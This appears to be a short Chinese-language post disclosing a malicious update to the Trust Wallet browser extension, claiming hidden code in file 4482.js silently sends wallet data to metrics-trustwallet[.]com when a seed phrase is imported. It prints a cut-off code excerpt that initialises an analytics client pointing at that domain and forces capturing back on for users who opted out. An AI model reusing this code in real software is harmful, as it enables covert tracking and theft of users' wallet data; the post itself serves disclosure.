 事情是这样的：

Trust Wallet 浏览器扩展程序代码 4482.js
最近的一次更新添加了一段隐藏代码，该代码会在后台静默地将钱包数据发送到外部网络。
它伪装成分析工具，但实际上会追踪钱包活动，并在导入助记词时触发。
数据被发送到 metrics-trustwallet[.]com，该域名是几天前注册的，现在已无法访问。

评价此翻译：

bootstrap(S) {
return c(this, null, function*() {
this.started || (C.Ay.init("phc_b7MQeJq5OhCBJDKHWLA2c1ubYhbY5L97ZsZ66RGwq60", {
api_host: "https://api.metrics-trustwallet.com",
persistence: "localStorage",
debug: !0,
autocapture: !1,
capture_pageview: !1,
capture_pageleave: !1,
person_profiles: "always",
loaded: () => {
this.started = !0;
const B = (0,
i.W9)();
C.Ay.register({
version: B,
distribution: ""
}),
C.Ay.setPersonProperties({
version: B
}),
C.Ay.has_opted_out_capturing() && C.Ay.opt_in_capturing(),
this.flushEvents(),
n.M_.subscribe((0,
a.debounce)(this.onStoreChanged.bind(this), I)),
S?.()